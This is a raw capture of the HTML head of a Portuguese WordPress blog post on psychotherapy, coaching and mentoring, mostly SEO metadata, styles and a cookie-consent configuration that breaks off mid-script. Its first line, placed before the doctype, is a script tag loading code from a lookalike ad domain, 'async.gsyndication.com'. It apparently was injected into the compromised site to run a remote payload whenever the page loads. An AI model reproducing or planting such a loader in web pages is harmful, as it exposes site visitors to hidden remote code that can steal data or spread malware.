

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melmouramoreno.com/psicoterapia-coaching-mentoria/
body_size: 48250
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Psicoterapia – Coaching – Mentoria: Eis a questão - Mel Moura Moreno</title>
<link rel="canonical" href="https://melmouramoreno.com/psicoterapia-coaching-mentoria/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Psicoterapia – Coaching – Mentoria: Eis a questão - Mel Moura Moreno" />
<meta property="og:description" content="“Quem olha para fora, sonha.Quem olha para Dentro, desperta.”Carl Gustav Jung Diante da agitação cotidiana, o ser humano é levado ao afastamento de si mesmo, permitindo-se sobreviver no piloto automático, sem olhar profundamente para seus sentimentos e desejos. O maior e melhor investimento seguro consiste em autoconhecimento e qualidade de vida, porque muitos problemas de [&hellip;]" />
<meta property="og:url" content="https://melmouramoreno.com/psicoterapia-coaching-mentoria/" />
<meta property="og:site_name" content="Mel Moura Moreno" />
<meta property="article:publisher" content="https://www.facebook.com/melmouramoreno" />
<meta property="article:published_time" content="2023-05-23T12:09:00+00:00" />
<meta property="article:modified_time" content="2023-08-29T00:22:49+00:00" />
<meta property="og:image" content="https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Mel Moura" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@melmouramoreno" />
<meta name="twitter:site" content="@melmouramoreno" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Mel Moura" />
<meta name="twitter:label2" content="Est. tempo de leitura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#article","isPartOf":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/"},"author":{"name":"Mel Moura","@id":"https://melmouramoreno.com/#/schema/person/20629d26ffd254a8790ce1c8fc7da04b"},"headline":"Psicoterapia – Coaching – Mentoria: Eis a questão","datePublished":"2023-05-23T12:09:00+00:00","dateModified":"2023-08-29T00:22:49+00:00","mainEntityOfPage":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/"},"wordCount":959,"commentCount":0,"publisher":{"@id":"https://melmouramoreno.com/#organization"},"image":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#primaryimage"},"thumbnailUrl":"https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png","keywords":["#melhoriacontínua","#melmouramoreno","alta performance","inteligenciaemocional","liderançamagnética","mentoriadeliderança"],"articleSection":["Liderança"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://melmouramoreno.com/psicoterapia-coaching-mentoria/#respond"]}]},{"@type":"WebPage","@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/","url":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/","name":"Psicoterapia – Coaching – Mentoria: Eis a questão - Mel Moura Moreno","isPartOf":{"@id":"https://melmouramoreno.com/#website"},"primaryImageOfPage":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#primaryimage"},"image":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#primaryimage"},"thumbnailUrl":"https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png","datePublished":"2023-05-23T12:09:00+00:00","dateModified":"2023-08-29T00:22:49+00:00","breadcrumb":{"@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://melmouramoreno.com/psicoterapia-coaching-mentoria/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#primaryimage","url":"https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png","width":1200,"height":1000},{"@type":"BreadcrumbList","@id":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://melmouramoreno.com/"},{"@type":"ListItem","position":2,"name":"Psicoterapia – Coaching – Mentoria: Eis a questão"}]},{"@type":"WebSite","@id":"https://melmouramoreno.com/#website","url":"https://melmouramoreno.com/","name":"Mel Moura Moreno","description":"Ousar | Vencer Barreiras | Ir Além","publisher":{"@id":"https://melmouramoreno.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://melmouramoreno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://melmouramoreno.com/#organization","name":"Mel Moura Moreno Consultoria","url":"https://melmouramoreno.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/#/schema/logo/image/","url":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","contentUrl":"https://melmouramoreno.com/wp-content/uploads/2023/03/Logo-Mel_Moura_Moreno01-1.png","width":823,"height":224,"caption":"Mel Moura Moreno Consultoria"},"image":{"@id":"https://melmouramoreno.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/melmouramoreno","https://x.com/melmouramoreno"]},{"@type":"Person","@id":"https://melmouramoreno.com/#/schema/person/20629d26ffd254a8790ce1c8fc7da04b","name":"Mel Moura","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://melmouramoreno.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d52121ad7a1b2e87a01bed8fa2d48c6a66ad4f832be731c13aff6cf0a50f50f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d52121ad7a1b2e87a01bed8fa2d48c6a66ad4f832be731c13aff6cf0a50f50f?s=96&d=mm&r=g","caption":"Mel Moura"},"url":"https://melmouramoreno.com/author/mel-moura/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Feed para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mel Moura Moreno &raquo;" href="https://melmouramoreno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mel Moura Moreno &raquo; Psicoterapia – Coaching – Mentoria: Eis a questão" href="https://melmouramoreno.com/psicoterapia-coaching-mentoria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fpsicoterapia-coaching-mentoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melmouramoreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelmouramoreno.com%2Fpsicoterapia-coaching-mentoria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://melmouramoreno.com/wp-includes/css/dist/block-library/style.min.css?ver=174d27773499f4a806c2eba41fc6c064' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/lozfjvdk/8bg0t.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/g2tmw79s/8bg0t.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-8.css?ver=1769649320' media='all' />
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/2kf5at8/8bgm9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-12770-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12770.css?ver=1769649321' media='all' />
<link rel='stylesheet' id='elementor-post-12773-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12773.css?ver=1769649321' media='all' />
<link rel='stylesheet' id='elementor-post-1496-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1496.css?ver=1769649473' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742260506' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://melmouramoreno.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/2z9hl2vy/8bg0t.css" media="all"/>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://melmouramoreno.com","_expiry":"365","_categories":[{"name":"Necess\u00e1rio","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edticos","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Desempenho","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"An\u00fancio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"reject-button","styles":{"color":"#D50317","background-color":"transparent","border-color":"#D50317"}},{"tag":"settings-button","styles":{"color":"#E59119","background-color":"transparent","border-color":"#E59119"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#2E5A93","border-color":"#2E5A93"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar mais\"\u003EMostrar mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\"\u003EMostrar menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPor favor, aceite o consentimento do cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"N\u00e3o venda ou compartilhe minhas informa\u00e7\u00f5es 